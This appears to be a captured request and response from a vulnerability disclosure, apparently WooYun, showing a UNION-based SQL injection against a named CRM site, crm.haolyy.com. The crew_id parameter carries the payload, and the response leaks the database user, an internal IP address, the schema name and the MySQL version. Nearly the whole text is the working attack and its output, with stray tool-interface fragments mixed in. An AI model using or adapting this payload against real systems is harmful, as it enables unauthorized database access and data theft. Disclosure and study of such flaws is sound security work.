 GET /SysHly/Crm/getcrewid?crew_id=1+union+select+1,concat(user(),0x7c,database(),0x7c,version()),3,4,5,2 HTTP/1.1
Host: crm.haolyy.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://crm.haolyy.com/SysHly/Crm/crewlist
Cookie:
laravel_session=
? < + > Type a search term
Response
Raw Headers Hex HTML Render
path=/; httponly
Content-Length: 1903
<body>
<form class="form-inline definewidth m20" action="http://crm.haolyy.com/SysHly/Crm/crewedit" method="POST">
<font style="font-size:20px">部门:</font><input type="text" name="crew_name" style="width:184;" value="api_user@10.165.5.85|newhaolyy|5.6.16-log" class="input-b
/>
<BR /><BR />
<input type="hidden" name="leavel" class="input-block-level" value="1" />
<input type="hidden" name="crew_id" class="input-block-level"
value="1" />
www.wooyun.org